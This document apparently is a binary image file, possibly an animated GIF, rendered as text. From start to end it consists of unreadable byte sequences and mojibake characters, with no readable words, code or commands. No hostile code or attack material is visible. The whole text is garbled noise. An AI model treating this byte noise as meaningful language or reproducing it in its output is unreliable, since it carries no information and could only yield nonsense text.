��Tu�V���y�B�	R����)
���c.��w��خ
Hx������\1njр�j��(*��נ�!�1��G��&�Iv�Wn�\��ϼwuQ��|�ob��E���a`��� ��+{���5@�W��f÷z�/f'���Z;!9����Gc����+��t�y���5�ō\q�x����xl�ӘF.�$p(:����� 0��� x��;(��I8�B�b��N`�K�Ӿ�##0��3nX��Z�ީ������भ�$�[?�$n�K�Y`�?ia��]z� �����>&$���R8�K�� &�{��!R��s�p�La����H�{A��L�.(&���A�=�!����j�#px��)�eS�N�1����ֲ�j넂��K8	��P9�;"ީ�c�+Y����(�л��Y���7�Ձ���'�:8�g�
<L6N˺�#���	��1`Db
�bB(�����J�D���В��*ڬ[��N2�]�6�0�+��A��-���)�o��NP �ъ��>Dw�?��@D%�>$F	4�G�3�
��(�J��.ċz1\�b�?�2�26��0���3˫�8��g`��S�<S��@(]�]� tx����^T8����K0?�a�d����*耎�;C�Y�)�0��z �"��0(�S䯮@���.J ��x��J��z��@̂?�E	�>$D���@�t9���A�@��z��aE�����Ȥ�i���nXY �" 2�+����
��(�$P�gP%�ãů�JN�����ɒ���0����It��CGZ(� �yF|-��I���m迚�K7�o@�`ʮ�͹��t���#=�#���Kw4�^DIN˒�H�H��j(m�ζkK�D���O���r	-:֜ \�(�"؆mph08{���s)��L�T6�TN]4,�%���>�� 2 y(�q��a� ��M���p��9���\(�P����h`J����f��J,p���Nđ,I�J��OG4�-��0���NKܝn�I�zp��N��i`���"7(:u�+@JP����G�������O��@e3����L�p��a����c�!@���O�I��9�q	\ �K��F�t�)���BNk�sH�a7t����c��ђ$�M�4��YK�{����%�0��S�n��o���c�R��?��"�2�RC��/�<�TҫT����l �#V#*�P��A�L���ز�Sܨ��/4,b��>�X�?�@\�����lT5�1�L,P6t��d�R�Pu�B����"M��*Gr4A��ޠF��"n(�kH�i��m��m�pl�*M���09�*�@�%uu�^H�u�G4&�5V���%�n� �U4aFiՋ!S-�O����L��`�򜆇M����+Z��͹B�T�Ѵa��E�%K$VcEY�kTN�"S"�*��MS4H��ӷ�$�p� ��	2�!�X�( 6���B�����+�ש���X�^���L�T�F�Dmٲ�ؒ� �O��Y���
������ڻК�ʄ�ۿ��*bB%��������w �δBM�ڭ�TK������?��qüȍ� ག�=�"c�!�'x z�����LXB�K�S)<H��]����^M�sP�}�P{_�EӋ��	�ɒ���)�4��+Xށ]�����tZ�؆uX�;��r�#�t���!8�֡*�X��%��ZuE�4��M���Y�ѪL[-��?X�
.�S��;�0��}�u`�u�=�(�5c�#��!��>��BS׎mZ��� ��� (>���+H����!C�X��V杍UA�V�3h�p�m���2�+�l V�2�F�b��wp���մ{ڄ����bed���5n��L�h+C�4�S�`�5�K3 7X�P���Q8@�!?
���c��ȇH���%\µ(Fn����8^^��`*cw��bk�N)��v���$h����d< <H�d������`�ߵ(k~r�U]֋Ĉd-	cK� ��������a�:0��Fz`��3����3�џqHb����on�c��]WNg�Fk&�n f�{΄��?�\�ؔA�	�R.�$������M�+��ځ�Fq~��o�QO�h5�H�Hv���ca`ɔ9E1��x����(�,K� ��X���)�5���G�͵��Np�iF����h���l��>���g;�\0<Kز�������Q#� p��PW0y �`F�FkK�.��w�2�LS��Ν�Z	m��x`��2�	�8m�(���q�?~I!��f<���t����1�����ݵ��$��8+� wXop�~9�� ۼ0̲�V�e�i���%�lF��^U�N�N	n�s9 �Mq�)��)���(���*�ļ�n���b\*a�h�i�P�mYK�s��aF�耽`�p�9��f���p�N�0���f�&	��m��a���:eA�cO_�&���p�f*�L�.�� ����b��k�-�KfT����K����q�>o�pV�&�&ǈ%[f��Fh�䠆q�=�&�l�re�m�ޙ��y�{��$o2h�*��ּ�e�r�rM�݄0�*g�t>�On����.�0�;8�;�����4�A�%b뜅�W~V�5R�;'T���ܼ�sK<u�)k+����} K�(���^HoAK�h]����ru@�P��0�άpH�0�A_o�;r�;��h��h�4O��i8@�:�\Q����������N��wϋmR������vH爌>`��*���rU��ᒴh	��g�ßA��	������U��dմ]�3�嵉��f�'h	�m&¸s�|�9X�HyM�Q������!CawM?��9t���b�3�Y}]�� v��6z�a^��-��m�K�@'s0C��f`p��e�'p$�冝i��h�H�J��D�����L���kMn���2����ps0�Y����W�19�|�Gܶc"�x�2
3ڕ45Y���W��C��|��X��(��wCv�K��h]a�w�������  !�
 � ,    � �  � �8h��%,���@G��,i���/K�|��eJ%�Pbia�E�H-%� ����X0+Is9�Y�~�B�܉SgO~D���׏�ТG�q�@�S� Ѕ������*(ҡC8 �GY 8Ъ}��G�6<8aݹ#�e���F-�L<�B%��#>�q��.UM	�3�N˕�e���~��!r�JP��Tu*�8N�1'��C^��#VlY> ОekV A��ʝ�o��޺x���S��L�r{K�/Y����J���>��\O�_��UEzi����HkM�l��In_��of��  n�Ws1t�^�B�_}a�`�����vXj$V�L%P��y�e��e0�ؙh���^��RjO�FV F�W��ƛ���V�e܃u-! ��uUt�._�XvSx��w���L�r�N:��f|D�Gh�`TLEń4�I��.��1O0[���d%�ւ��Psv5$�s�5i_i�`^��b!jA"x'�$b%!��٪0�Z#����IZ�0!j~R1�#q�B[������q <	HAPJyKG�~�,�a7e�����SH&��U�a���*PV^�ڪǓ�?�vc���I�xާ�jP��گ�`hn�&�`ZL��qxM��d�#��Wl��g�� ���q����{���Oi�����#�ɴ		?����*q����$p�J���C�>��:kiL�F�O;}A���?D<]�h䌖�h5tM���޻!�� ��v�p�-7���O?�������kK���2�o1|PCSL��i̳ @�)��Q��mx��曟��)�pB��N��9�^z�W�C�Tq�"L��F�;���X����Ą��s@_��X�v�TRiq���I*�lI9߃�y�m,��C5�N@=��P��� U�C��|���z;��� EOb�8�<\V1"(�D�X>�0�=�i�?�` �MOWM� 	�Q�{mHa�B�ݡ`���q�F�n~�#@��W�U����$�;}P,]H�����%��!�Q�=XL���b=���yL��� A2
d	����0� '��O��.�r�+G*8G�6��ȁ-����t�����W�{� �C�N�(�E � �%3�IMbғ���8�$�5�b��TZ����.�11]��-�xC� )@
T��0�	b�� ����fr�{%T�F������k�"�A�����=�AI>q�@�:���v�� �����+�r�����E�s
i	���ˁ0���B��,�)��0J��y�|w���؆;0�wX����
��]O��ރ����v�Κ��6��M	���탋� �,��BL��4���NTSb_@.uIFG`p ��P���eh ��<j�T��	~��;�� U`B���������86�rh����3�ΐV���$vx�bHj=K6�R���7�zPLg>3�0Z�Fl�P�B��P�`r%�Eg�=��A�Up�[_'?E��
z��G%I����M�2����c)J.rQ�X��#(js���y� �P!�]�Vbb�0�¨ZFG|��ۃ�jY�UPnu��h3��=/,���#�������·�8�����E=���ԃE� �y���wVD=<�׃��@�і�� �RA��A�7��BSh>���?�o�(컥�~ل����ݖ��e8ip���0����b�˄�Z�˙���3Pe&�y�U�Ħ������th���=Hظ��s�5G���5@5:(�l�/�#�+�O��*��m ��p������2+5}eB4B��4�C̈́O�Xb*-ZL�7�x�HŌ�[��~���X���G�R��� �b�/~K^i��A)W��d�"Ty<B�c�ɐ��]�yd2ۊ�!��mgr#\�^�jG��P��!��Y��r������n�(g�p�o�u	�]�|��A��典�aYEL{��x<���*L��� r������h#�b>���P�5H����ރ�0
k���0�NQ�E����s��p��ٱg^� p�&}��#��=�!�"�:�|T��]?�"ʑ���6����R�,���F�rx˼�5��Lp*�Bw��N�;�!��)6�1"�NɘW�]���A��Ӡߺ�CO��o��.]#��u֟Zo�	\x��l��W��ާ
jȅͭq�\~q`F+V��Q ]��tkŸY]�����[@o���b篇T���z�p�6��Oˑebv��a�=��6z���'����
�{| c�fg4�� �2�p�0
?wQ��=%@���[9�>��y��y3nD5�p�~#x�D�OG�g'��R^T�W�d`�G�s K�$�{�
�`�0��P���@�xӔ�'1v�;D�B�S`PJ�Ru�?U�1�p9�JƕQ�J�C� ;\Twk�I	�Jp5v��b�n�#��f�Co���@W�6��|}^�D61Uhi��'�:h?hW=4H�JF^��S��1�xb� ;mȉ2���;�'1t���J�$;��g·w�Tp�d�
�`+`Ηx�0
�8C���}���}88�t�~k�1�P�S������7ei��ӆ�V��:��Ii���3eD<c&`2�s�����P��t�����t���x1�&�9p]�3�s�[.�;��6O4v�� ���P�D�rYcǍcY�0���m�t�9H��{��x���;ǋ�@4`��:W��{ :^��P�dY�}�H
~g�>e��EV�:��SD�	��du�@��\D ��H�薹�IiY��3���0����j0xjp!���
���8
F�kE1 d��CC��>9�}��h h�91��B,�O��B�I�p(Q���9�E��Y�ȖW�G)4���u�.W�K�P`E)s�`& _j�j�;�|���X\��?Z���d���� :DGK��):�(1�0=L�	cJ�s�0:��E��� :��G�s{��3aiA�{�sw�3�&@�`��Ȝj���Y1�VT��]x���OT��9�S���_��@���Ö3��s>��u{q�J��� ���:��������ƨZ����P���'?��>A�Ss�_�(~RZ�e�Q�֒ʹ^��@v{�8|��;�Fp��`)s��}9�ڐ�Y��M�3�:��W��yT�uQ�k�4���L��6B���G�$�����j.P  ������@���Ȝ�9
��j� h�9�ާ?�p�jt�w�������@�Z1ٕ�}���6nwPT�.w��h�Pt�p�rj�|I�����{:�<�CS?U��������Z��Z3c���P�z{�P�#�@�@Ze��J©����h��Z���h����}Ҩ>�s��)Zo�E�`1�h���^I\�ВŧJҰoژ�W�
�tP����jz�
:�+���P;@�$��8W,�5W91�0��9J�so����/ED�걣�J��|j����@;�{p�%k��y��I�	�����Z�1k1P��Z��}����81�6������(x���gITv'�gG1[��D�U��؛kʯ�*��0� ��x*@�c����`�C��@��;4��8�3U;�W��\�\K�� 	s�sg(@�UH���Ƥ`0N�l)*�z�,ѻ���K������������{�+1DP=ZP�8�p=�C��`�Wi������1@.�p<9�1��%��d��뛤K�&�D9�ր1�S�S=�Q�s�aժZX�{�{�:�6< ���k6�BH�������X�%�f1�P4������8G
�Pԓ�C*�P� ����V�
k���?�˹�����㹟��5:��;�EIg&� ��PpӃ �Y�1��C��5��ܤ��;�X^�;1g�@��3 �e�\Fh
ǻ�|9�=7o���*	��c\d0;P<��L�@'���S;T0{<G�Ck��ubc���6v'�Y��K��6�$���{Ĥ;�3	}��� ���S	p
�LZ���ĽP\u�X��ˀ���X��˙D�<1$�J��~��\��ќüNW�n��� �[��m��� d=`�����MU@=�G��]��GEj��J��jԖ���/E ��N�DjҐY�ܾK`>��JPʦ[�m�P��
��S� 	� ��,@i
f���D1 8��:��C�B�͌Tc�X�%K�6vAU��Țw>�ߌ�n�9� � �1�� ��U�k�6=�LȖ;1`ӇUӄ� 5� ]=�Ϡ���U�� �$:K�I�O��Ы�۾��l�$����Ģ�ZT`:����tR��O]	����'σL�o�@�%]W�\�]�%]�E���5&aV�\��&��81��bt�6 ��Ѕ{��ʇ�SA�����3\� ���Ѱ  ��5=PG��P�:g�� �]؍q��}D<�\F�0=��a��a��N0aA,��$�C����9s��>�`� �s
�3 �:	@ ɝ�k�h�eO��'���acFw.?2�����@f]�֒�Wzf_����� �%�L���кs�`�/������:��R�p�B�����Q����1ʼi��䔖 ޔV��P5v�j�t�������q E��e.o����PՐ�d ^@_'`��4Cg�3�' QL����	n��W�D�jH��`qL@  �DPP�V^�y��W�^n�^{��v��{6iUK��E6GoyD��i?��P�uC'p�0
��:���܍��*��I�DrWˀD��)���'�d#��R�W��~�Upjc
�3
gt@�vVQ�[`P��U ܁��G1�㖧� �^�9�,��'e�v�6^嵫��?����@nw�~b��C?�EԮ�zEu{��{QP����U�u�`�>�h�;��)L�n�U z �����K�.z(?6�u6�Cz���섰u�ÔnC�\��ަ�q:	�����X�����Z�����3t��� �� k b ;�c ,�dJ=t~�~p\�U3�^��>?��X�,���;{�ʃ���[���+qI�s:K=����:k�kD$��-�����k�Cm;�Du`蓨����v=D ��~~_��gi:�$�e�P��p#hT�>�Xx=���@ ڐ�I� ,�,p ��
$�� �������C��c��=�4�p(���>��:�dԶ�yY�d4Z��Ĥ�+$1���
m�W��A�	V9E�@�X�AB���`��#@�cG"���3�\�{�\��PK�P����"B(u�t	�eO�5*	 :�� E��_�C)"��V)a,���9q�B�a6J�&L�]��驒�C�V~��u$A��	��߾9ʝ@��/_��$��/!�q����e>���鐁jՠL�Z0šjQ�ŚR��pxņݷF���y�,�He��9�%�nA�}yh���}�	-Y��r���仼�a�9e�4Ht2>J��Y�u�Ρ�HEp�jԨ)|�IAUЉtA@��`b@�;!�ݨp�
��mB�V���|��`�Tr���,!�8$`����p�6<�á6 +( j<
)G��b��"��CB�����"C��*� ��trS�����ꑐ �8�m80:�8��+�9�f���6N�� ��[�����g�Sڈ� B"o(��S��ܓ�*��G��D�jHa�,�πyR�#4P,r7P�44/y��K	=
����ʰ ��lq\s�W[�4����s���)�r�9Sa���B�-GFh����̟<;�3p�JA~��т�1�S&
"�I`�� ���"x���p��L2
G�Y��b/�X3�n��&�$}�\s�a��E:�؋��{�Z�l<j)>p  ��uY���:�*G@� *���T�B(�_	w[��X�C �~��gbE��78����~d���;�C1���k/� ����a�kҘl/�d�����kD�FR��`������#�T�L�_Ԯ�IH�6��U	�"�������r��.�NQ�[��H��;���L_����V���a�\"�E�I �kS^�7)H��{��ĭ��}"y#$��ʀ&k�Ʒz�1��=W�	�r�p�W�j����$�=�(�$�������l��MAN�EXe���0X?� ��w�ۍT��8 �`���\``�����04P�+L��v0,�
�����1�I8Y��Db��u��#b��;x���`�BB� ���+����f�7D  P�?�����'f��T�jh�H�A��M�XFH�A/]` j�D�V�F`M6{���p5��L�!�HG&� 7i�
RHfґw(�!X��(� � �/6�H�K.�HT,:ӂ����j�c����i� Fݘ:��@,~���(�LDBSҤ�3Q�=�5� �(��gr�3��"��7�H[���?�PO�S��q��|cn=�
��o�Vl�PUAT1-�|�:h���eBqW��Dq��Jm�XFE=�͂� ��H�9��%� �ЅgR�<xR�f�+R
N��Jq)�h�n|i4��F|4C�����fI>�:�FU�QՇ)K*JD`2&-e�"�b������C���Vׄ�fukX3�r�5�g�^�W"�c`hs*�0�̩&V���I�J��O���|C$����fv�h�S=[0�*D�BH8�X}4v�)p,:�	 8 y0�`pX�!��#t�Fh�5��Bq���^���-@!��DX�я}�C���v��|`��ox����vW����>����"�g�B�?-�B۟*�_-h���#��[�`P��*�&�E�j1��T��8�6�f�B�a~LA��!����7b�,�
�b�X��u*x��b~��!�
iF�c(8�P��� >���̌�Z(���WM�c1�	�F����"�a����� \ Hh& E��576ly�|g;��6~hyW�����gr�a F(�Z2h���%L���S�H�l2)C9��p����8 ��.3x��D���M�a���!��gm}k\����u��������!ntI��C'y�SA�����%,!x�2k-�Aْ4Y�r����8�`��%w��=��#SP�n�)�b
S�2��W�t���v?}L�KP� �]����
G���p�G��gx�!N�[\�G��o1�����B>xA��Ly���7�_�n�b`� DP!�K�\�;�y�}�s�]�C'z�/��(�i"��0aN��ޯ���a��M�˾�z�� T�\"��8�.����iG��ݮv��=�l����~�����y���u�
 ,=�f��1h�m߻�W�m0
�wa쓧�ػ��P��	���'*���g>������Pt�O�'H_�����=�g���K>��=�m�_��� � l��7���T����.��#��y��~�`�	��>�[p��C��oB.<Q}c����	�_}O����o������[�����EЅh�/�0��7�;<|��QҌ)@ɻ������ؾL����y��T�>ϓ@��&Ȅ��e� ����|A|A��=	�>�KA���&�A�Ӽܼ�<I��۾\��PP?���C����6|{��s>(���@��>.<�
�>{)���&p���?�9�}X ,�����=ؼ.��TP��C<��p��\���ه�T�@��&��}�}���?�¦�-z���:Z�m��x�|DO�@P�J2|�"��8�L8�وt�Od�&�����LxC |D�������3�P�.x���6�BJ�Dl���>нG��-�-t�;��P���>\�j��<X�>l�9OȄTH,�k�x4��>ZC�*?mlG˳w�6�S>� ���c��P�>a�hIG`�P���&�P2]���FfʄPXHǨ��78B��L�����D��F[>�����KP�Ơ����(¡A�#��1�y0Bx<�u�2���BJ�=��>\��`�\p�����@ހ"52��ȼ���}���bJ���K���H-�:{�Є��ɅEWL�y����4 �9�|I�P��\?��@ ��.����ɌI�ƃЅ�AU��,̙Ԅ�",s9K�� P�B��B��M�?�̄���Լ�����%�lO�����<�,��<��;�9!C�3�Gԁ�;�p��LP�� G���G>-�6-���y���O��������OIh�T���l�E T�8���\�|�O��O��̃đ�O��&@O��k�����P�P���J�tJ>���ʡ�QߜQ�zD�؃�P -(Bz<*pN���Ε4R-����#����Ph��<U�q���Q+�RP|��Ȫ��:{#���O5]S�6��w�Q.�<��3F�J����O=��l�.hSA��)}M6}�P8UA%�AAmSP��H���L>KS���LS�T��TP�Q�X���<��J@B<�#JW����P �O�������N��.�>=B�T�&�OZ�TO�T�m�DK���xTh�ϒ��t��� �=̃�ӑ��|�}HAO��5%Ԃ��Am���@?5Ts�Tn���ˢ���7��������}�W���R��rP��R!��r0Rj��&7&�S������'�����)�S��t��$�"��X��WI�8�»�,j8�����tإ�L��%�>|B՘̄9�<I��<��̄5�<Ŝ�s���5�Ѝ�j!��Y8x
��9g���|~ێ[�}�� EP�R%΃��#����>q�Pj�<8-�\[IP?�yJ���M��#۱���qs̼%\ƥ�p�M����{3HM�Y~����X͵���ʝ�ST�%�V���ق���~uE%����{l���Xt�u���}G��l[]�]��ݙ�MJ̺���,ʢ��������}� �4�틂�S�zH���P�LGBȄr�W_�J��L�R�߱����V]����^���)��M`,�D�S^x����M`^��Ҩ���XUbt�vE^_�>��S�����Pa�%]]a^a~^����aT`�� ���_IH���eh]j�����.U�&�Hm�(��9m^,�'p������a~-IS�b�� �)x�7����<�ڒ�����UaV�\X�R�H\��ۄP�#����S]R׽`�-��kv4_�t�>A�����F&�� n�a��T��L��z
e�}�����T�<s����C̳B�"��'`�9u�tȅ\V?P���J�In�܃$deQ�[�#$l�cHfn�:��D���W��M c�`6`hF`�As~L>�c���CaI(�ǔ�nW�L8_� v~L̝�u>瘜dgf��M��� h�m�:�#�v
�^`cq&h���sˡ%h�.��K�I��.�^e�μ@faxOpi}��>~iO��qnaxa]�f�%cj�f��f���na�N�^j�nj�~�Fj�\#�Nh��x���m�f���7P^��h@�P�Nk�^k�nk��x�[c��i��:��k�� ;��a� ]^�g�>l�Nl�^l�nl�~�Ŧ�M�F`^m&��������l�����l]�M`�V h��nm�~m׎m؞mٮmھm��m��m�^��VH���z�1�k��:��j��k�nn�n��k8�)P�9>7�����U8 j; �m�j�n������������OA8�>�`G�]��o���օ�
@ЅׅX �[�p
�pwpAX�e�C�?Aq��`�p8����x*x8�l�"ﮖ;��1nh��fj�j�� h� �� r � �8x�a�%q8� [��o��`����pA�p0p1Wm@h�[0s�	O�Զ[�7ws[q-�o�N���sexs7��WrtJ>&�qP��m��((�(`^��fP�lP�qIr!g�?��%_�h��7Gp?�O�r�pS�p¶�ep����W�$�t7_ �;��;osZ_�V8@�%�Mw�b(n.N/�wh�~�p�h?ri�j�vЁ7��ghC��b�u7��-�sQ?�e�o�[��<�s[�p �y��VXq�t[�oAv��|�e��7����p��hPvq�Ζ�G� �c��#'�#/�Wr�~oo'o���UH�r����x���z�p[XqW�s_W���Y�u3��U�t��'��g���jP�h7iO��lIl� ��#� Gі���_�_���z���z���s(��X?�q8Xe��ׄ}@��v��7��Z��7_t��g���vЁc`ziO�w�c��(���nhx�MH�s��z��X�y7_��pЯuXn�4Px?���wA��#��b@�?��4�}}��M0�h`��f@z�oɏ?�P�?�b�l$x�c��#0�7���{��#�uЄp0�U�>p��U�4�1P�# ��S�y���[0���se����4�T�(�ʖ(�l�Q샋d���!"�b3Lm�h�#Ȏ ��� �XH���h:�P�pd��(`���r\�\�U<l��V*�Pzğ�UA=�y#5�G�i�*�MU8�@��w�Ԫ#+��K$���h%Qyx#㕋�yE�Ś�!J��T!�5,X���J����*��Ҥ\eC1�#�l��fFY�!��Y��-�*l�HEȪ��53pFjΚT�j�r�1P�W��#ⱏ�l)W�j��#I���|�ȃUQV��Q�~��g��ڕ�=����JכR���S����o�alsˑ�v[��\4��Iz���r�5��~
���u!u!R�1�x�\gQ}��h>�`�ڭpD �U8��݇|���ي�c�<��
+��FaB�d^Ƹ��1|��rk�x�tD~�v<E�Z;�e���[���*e��?e�i�S����Rә�V�=�&�J��O ezޛ�0����9����)i��&i���G)
*.H�(�	t�nj���G?���?���ԅ��ܗ�ʛg�ib*��X�凩�r"f��-��ӊ
���G<�j~����`���daj��·�%�XR>����0�gi��C��%��(�I�BK��[eeT�[��ƫ.�0�8P��L�o ��`e<�,�"����i�t)[
Y��*ä�"��n{?����B��f|��`�3��(ib�ٮ�(���K��������Ȁ���G�?�\�&ě���4�Z"���}��hz�k<��ʸ��
%��*Xp��ex}3�~�\�R�]��k�d���SX�����ZJ��%%
܁&�8��P�ߚ����C#�2�E�r�m���ի.��Z`u����6���Po��.�ҫkF�����w�H���I�+�E!M���~�f0�u�Kop�O�m+�5� ��[>�
��n5竻M�x�+�^���77�Y�0rx^���7Q��m8`�V��ݭ�~��A��&����R�����$�/P����W��P�Z[���ΐ{���, �pn*ء�B��-q�c��,��K��s��<��OD%!���V/�lin��̇D��0sIy�;�:�Qd82p[�h@��0�E]�r(� �ч��C���qts��6�=�P}c�tx:��Ј�B$ܐ��Hr�m[۷�BC��r�����1��(e y3J��p
�+��I!*1qʰ� uHF��o|�d,i��̹-�=PCKR��$��F�q���$]h��ѵ҈�T�8u�Cu���4$ �J�P���d h`��A��aYMe��d����KK�q��s(�G9�R)��I7I*���T( �OL��z���9C$����"��Nj".�������@ٔ��\h߀�H�U��E�L�!�K����Q�lP��ʔ�2E	���!�*P�F0�ep!Mi�9p ���
�Z!���� O9 @p��U�*X�Xџ.��L�I:�^�W%+d���y���,�F����r��,h��UOy*�,(N���(�6��,k�:V�:6��M�o�(襯МahU�
��A��:��0���vn�EF�c���H@u��[��Hpgb�����P�yE������%y�p���l��}?�߈���A��Zr���/y;�U���""�T�ϖR��-�Pz��7�3��a
�Fa�&.qI���_e �-���a����]p��Pe�Ţw�b�68
F�ޑI<�o/�Xr���)���gk
g !�
 � ,     &  � �i�GP� }	&D�����S���"E��9谣G�i\xѢɃ��i�(�ǆUJ<Is��*t�� Α3K���ϖ:=��hΚ����ǄQ������ӞY��7�W�HU�#���>�_+���>~�nT���_~D���8T#`�o�j췱�(�՟_"�'?eum"!4S�zp^��3��o-dѣ�A�;�m}�C(�[pm�[/��3߬�m3�M\���ȉ+޼8�)��ƞ����2+��xh����w~s=��|֫ !�
 � ,    � �  � �8h��%,����/����7`_8��P�n@ǌ�]�G��ɓ(S�\ɲ�˗(�����o�+�D�@9z@�#ѢCa*]ʴiS�jH󦒚K���8�kE�;�Jѩٳh�ʼ�Sg÷7���ƠC��G�b����u�Ϊl�9�5�O��;������yI�v%=J��˨S�,��aķ�La��.ҽ����O�oߙ��<�����Ѳ~;Sɭ|&{��7��G���b��H�c�mx��(Z�X�Ǐ�>"D.��O�~|���gn}��D�wD��[{��_�1� |�E�Tp�T�\pT�[E�!h�|"" �J9B��-qIP�	��ύ8�GD?D0(ߏ�2�D��"���?PPQ͓�\�c�"§��^��J*v�3�@Ř,P�{����{V��&��5��'�H�!@
P�B����&�#�����C��9�?X3&'��O?��Hĥ=!�|B�hb�t�����I*��i馰��Zߕ
f@*��6������|"VI��z�|tI�i����Z(}��z얹&��֤R�|>�f�B{���&���A
���f���G��Ȧ{�?�ɸ�j�Dȉ����?�v
���i4��0/B��!hxA�h���z�&#|1�>nHG�2 ��im�D��q���Q|�×(��3�+����n�����u	�{4� ����hر����?��#���b��9k��K�cG?%J8m��6�Z;��d�?z�Pw��Ok���m+<���1uDg{�&�E��&<[~�������d�9�Y�O>���m��w��j�O?�����r{�;�D�O�/]��/!����wܱ��k8����������أ����x��/����������CO=�$�~��K���݃���s��OB�+_��G��o{���#@H80B	|��g�
����'APo!�Os�@��)��#8��pm1���Ɨ����!~�f��iȀB8�%?������T<Q�����w�+�F�`�����%�����E)��M8\�o2�����rL�]�b��!1�Ǚ��֣� R���#�w�9:O���G?@��@&�u7�$r��H�B��d��J��1L��OR��9N���t�(c�H�����y��piJ�с��i)�y�S5�S�1sُe��|p&jP%�jZ��̦6���nF�� Y8P9�G=�$�d�8���G��%9'*�I�y�S����>I���v������x�8�&Sx�>���9��(h$Q�N��(F-�эzT� ͨH;ZQA�7�/��!T �	4@S�j��7�)Nw�Ӟj �?�iP}
Ԣ
ըD=�R}��=��;�X)Z`p"D��&0�L`�z��`��X�Jֱ���h=�Z��ֵzu�4���1<�: K�\�j�\�կ\�E.�`�⯈l.��?������b#;Y��#0`ج��~�g5�Y�rv�~�,`[ ��"���0� ~����
�u�5�����*�EX��ر�v)�M��
\����3��w�
�"#�mmnK���Ů�	-�)S�X�����mSGr����F�:_��W�.�E}_�\����)�J�[_����K�
���7���kx[0ެ*�J��x��b�$����5`As������k��.%V����]���1NI�w�D��dI�L0a�F��Ff�a}��#� f��s�'��@8`��O. �����,_*��b6�K��
���c�s�GݓD`+�-���\d:���0��U�4�ψ��>B�e��a  r��<i)8��e	����Z%��l�Wb��xғ6A���TQ˰���e�閨�%�����1�^cy%�u�]��^��)�˫�!ff���-���k�ۦ�����v����A�D��R���n˗
��+Jz��b�{��u
��m��;���5�Wr�X#��Dɣ�Mpm��W�~��o�;\�,q��ul��;ܞ��G�� k�c��- 9�'�����(��8��-�_���*���~�.;���8�u�sd�;0D�î{r�#� zĉ>r��<�P:��YT� �I�r�[�uc�7�/����h��(	�ٵ�ubú�o�5�_�%@��;���a���,os��~���D����0b �Fɝ���I�|�1rx;5�?<�W�t���g�K6���o��nt��q��3>�fJ�O���D�?��?O��7�)�G�U�`�����������,1��_��%��<���O~c[��'��C�e�|2ۏ~��n���$y��I:�}^o����s�G�Gr8xy?Vg*�0�y�~�����}+q�ӗ���H}�b�~��eT�o�n8��G��,�Է�@}�'}����r#H~�@W��8�S�
� }�7}�z?��K(~���}�'��^J�*~R�����Ѕ�7}��
��|J�^����'��p��r��@a��Y��z�f�'�z�yu�	&�~������nh�6������(D&�u��~@t�^L�y�|����熢X�sx�����������Ȋ�؊����X���|�C�2�l!�nx��8��H��X��x�ʘ��(�B�)�ՠ
 0�
" �]����|��݈�(��8��X����H��x�혎� q@W�����Z�PS��J���	��H�Y�����ِ��
�	�I����R� C�p���@��%�N�J�P �N.��0��2�O)��6���D�c�DP	���xH�  ��8��7o�
o�I�p	R)�A��0�R�
0�	��� � � Xy	"hq�8�|.�ey	�P�*q�o)-�
S��$ae�ǁ
]0��)�] r�8��K�����BH������,1��`�]@�^��R������A��I���&��i�y��Y�%�|ɚR) ����(Ț�P��i�i����)�!]p�] �����������ǉ�%��yo��(��9�����'�ѝǩ�щ
8���	
-�. �%��i海(��80�p�	�)������] �扜�p�1 S�'!���q��i:�����y�P���!*	� 
.0�"��$j.��"d��z�)�'*����5 ���Y80� �+U	��� 7�&�(����6��]�$��`r#�8�NR:�+a�0��0��P�dj�h�v���g*	���o*�i�

g�L8P�ZfjAI�g*� )`���I!��f�Ѩj:��8��z:��I'z�� d����L� �d*�)��*	���ڪ���J�c:�Q � � ��zЪ��L.�p�lQ���0�8��ʪ�T`�����H �$���� H ��l$���મ��o�����*��� ��ꪪzɊ��ګ�������.@�h���	QЫ�Y	��Q`�ګ+:��^p� ��j��ʰ��	h����� p��*������'��O ��J�oP�3˪�����������%!	R�R�P˪�z��O+.��QP	� K�$�Y˪�e�$O��hp���e�������q���ЫO����	H��Q�;�Ok�s�A�$���
Ge�(!	X۰��H@��� b�P[����+�pW��`+�p���A�X��_��H��P	�@���
�j���˰����H@����A+�I��P��6��R�l�	p̠
_���)!���&� lK�QK����+H�N��++���˾컲�K���N��0�$AO��`K�������� ���O�l���0�dK�p�\�	R�&�����ۯ%��R@ �
�	��
����˰�+#����
\�:��� %�	��2̾�0NĀ�A{��!̿�P���P	Op�K�����ʾ�K���q<��O����(qR� )l�}��	P	���Rp~���},�

@��	�< �����@���A�a�	��,��P�~��S?\�� Ɓ����a�� �)(��м�<8ᠺGQ��@����,� �|�̐��� �|ɔ�̊����	����?͙\	�Ĝ p��	h���L͙�
��\����Lͯ\�Lɧ�����$1����pǐq�	� �b@����l�%1͙�S�̜�	�3����͌��P	e<�0�!�!���H�	������ ��b໱���Q ��Q`���H��{��K��,$��Ɍ;�� 4}��*�	]	!}���� �H0�j]Ɣ��R����ǜ@��֙������ā�
!������,���H���������<!0�!Sp�嬭��ɘ��؋�Q��1���ü�L�k��S0�S���ͳ�!�����P	������*M��S��p���ʍ�S@�Q-�*��Ѱeѓm���� ד��!��J=۱p�=˺��ˀ�	\	ҰM �ͪ�������� ���~\�_ _���l���8����t1�ٷ������_p��n�����L�^�Sp�A��\�_������2�	�`�8@��0��Jm����!�1��8������Z�̂��t�8м���`�-�Q����G�"�L��р���Ì�B����_ Ղ��P!Kp�F�.����Q��]�� s����� ���QM�~�K`Ç ��k���J ����\!�[�U���������	�����	.��U6��K`�w��J@���e��M�!-p�"����t���.�|���QP�R�H�"�����[䑮".�;�؇p)�t�$GrU��ήz^�t��Jp�߾�+�
��M>��`�^�;N�;.�"����-�ќ ����l��������p�)�.��p0�p #�(���
�牭0���YC��-
�V:���m��� Y��O�m�	Q �F_�hL� ��n�| �QA� lk�o�p`�m�-n�2���ǗQ�x��� ��}���~�w����y�ִ.�	�������Ȁ�ٗq�;m�H��kk��{�_��Oͮ>�����O��j�0L����=�.�Oɒ?��Ή�O����u�.����H��J����������~�ΔO�/��n�����m��q��M��������l�b��G} !�
